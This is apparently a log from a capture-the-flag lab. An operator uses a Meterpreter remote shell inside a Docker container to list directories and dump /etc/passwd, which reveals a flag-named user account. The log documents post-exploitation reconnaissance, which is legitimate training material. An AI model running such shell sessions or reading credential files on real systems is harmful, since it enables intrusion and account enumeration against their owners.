 meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 0 fil 2023-04-03 05:04:16 -0400 .dockerenv
100644/rw-r--r-- 1325432 fil 2010-04-10 12:45:22 -0400 bash_4.1-3_amd64.deb
040755/rwxr-xr-x 4096 dir 2022-02-28 10:40:27 -0500 bin
040755/rwxr-xr-x 4096 dir 2014-04-10 18:12:14 -0400 boot
040755/rwxr-xr-x 340 dir 2023-04-03 05:04:18 -0400 dev
040755/rwxr-xr-x 4096 dir 2023-04-03 05:04:16 -0400 etc
040755/rwxr-xr-x 4096 dir 2014-04-10 18:12:14 -0400 home
040755/rwxr-xr-x 4096 dir 2022-02-28 10:40:21 -0500 lib
040755/rwxr-xr-x 4096 dir 2019-12-17 10:00:41 -0500 lib64
040755/rwxr-xr-x 4096 dir 2019-12-17 10:00:03 -0500 media
040755/rwxr-xr-x 4096 dir 2014-04-10 18:12:14 -0400 mnt
040755/rwxr-xr-x 4096 dir 2019-12-17 10:00:03 -0500 opt
040555/r-xr-xr-x 0 dir 2023-04-03 05:04:18 -0400 proc
040700/rwx------ 4096 dir 2019-12-17 10:01:28 -0500 root
040755/rwxr-xr-x 4096 dir 2023-04-03 05:04:19 -0400 run
040755/rwxr-xr-x 4096 dir 2021-03-25 18:33:42 -0400 sbin
040755/rwxr-xr-x 4096 dir 2019-12-17 10:00:03 -0500 srv
040555/r-xr-xr-x 0 dir 2023-04-03 05:04:18 -0400 sys
041777/rwxrwxrwx 4096 dir 2023-04-03 06:33:50 -0400 tmp
040755/rwxr-xr-x 4096 dir 2019-12-17 10:00:03 -0500 usr
040755/rwxr-xr-x 4096 dir 2022-02-28 10:40:02 -0500 var
meterpreter > cd media
meterpreter > ls
No entries exist in /media
meterpreter > cd home
[-] stdapi_fs_chdir: Operation failed: 2
meterpreter > cd ..
meterpreter > cd home
meterpreter > ls
No entries exist in /home
meterpreter > cat //etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
flag9-wudks8f7sd:x:1000:1000::/home/flag9-wudks8f7sd:
alice:x:1001:1001::/home/alice:
meterpreter >